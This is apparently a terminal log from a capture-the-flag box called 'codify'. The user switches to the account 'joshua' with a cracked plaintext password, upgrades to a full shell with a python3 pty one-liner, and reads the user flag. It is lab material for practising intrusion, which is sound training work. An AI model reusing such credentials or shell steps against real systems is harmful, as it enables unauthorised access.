 svc@codify:~$ su joshua
su joshua
Password: spongebob1
whoami
joshua
bash
python3 -c 'import pty;pty.spawn("/bin/bash")'
joshua@codify:/home/svc$
joshua@codify:/home/svc$ pwd   pwd
pwd
/home/svc
joshua@codify:/home/svc$ cd /hocd /home/joshua
cd /home/joshua
joshua@codify:~$ ls    ls
ls
user.txt
joshua@codify:~$ cat uscat user.txt
cat user.txt
331834e3ff9984deb9050e4af73f45c1